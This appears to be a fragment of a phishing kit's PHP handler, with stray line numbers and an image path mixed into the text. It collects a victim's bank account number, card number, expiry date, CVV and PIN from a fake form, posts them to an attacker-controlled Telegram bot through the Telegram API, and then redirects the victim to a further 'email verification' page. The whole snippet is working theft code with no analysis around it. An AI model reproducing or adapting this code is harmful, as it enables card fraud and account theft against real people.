 $AN = $_POST["Account_Number"];
$cc = $_POST["card"];
$exp = $_POST["exp"];
$cv = $_POST["cvv"];
$pin = $_POST["PIN"];
$data = "[+]━━━━━【♕ New Login!!!♕♕】━━━━━[+]
[👤 ACCOUNT Number]  : $AN \n
[👤 Credit card]  : $cc \n
[👤 Expiry date]  : $exp \n
[👤 CVV]  : $cv \n
[👤 PIN]  : $pin \n
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━";
$website="https://api.telegram.org/bot".$botToken; 1
$params=[
'chat_id'=>$chatId, 2
'text'=>$data, 3
];
$ch = curl_init($website . '/sendMessage');
curl_setopt($ch, CURLOPT_HEADER, false);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, ($params));
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
$result = curl_exec($ch);
curl_close($ch);
header("location: ../../email_verification.php"); 4